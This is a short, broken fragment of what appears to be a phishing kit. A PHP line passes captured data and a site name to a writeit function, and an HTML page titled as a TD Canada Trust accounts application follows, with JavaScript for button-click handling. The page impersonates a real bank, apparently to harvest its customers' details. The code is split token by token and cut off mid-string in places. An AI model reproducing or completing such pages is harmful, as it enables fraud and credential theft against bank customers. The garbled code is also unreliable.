
	writeit(
$data
,
$site
);

?>
<html><head>

    <meta http-equiv=
"content-type"
 content=
"text/
	<title>TD Canada Trust Accounts Application</title>

	<link rel=
"stylesheet"
 href=
"files/all_sec
	<script language=
"JavaScript"
>

	<!--

	newImg = 
"images/wait.gif"
;

function
preloadImage
()
{

var
 preload = 
new
 Image();

		preload.src = newImg;

	}

var
 click=
0
;

var
 status=
true
;

function
checkClick
()
{

		document[
'continue'
].src = newImg;

if
 (click) {

			status=
false
;

		}
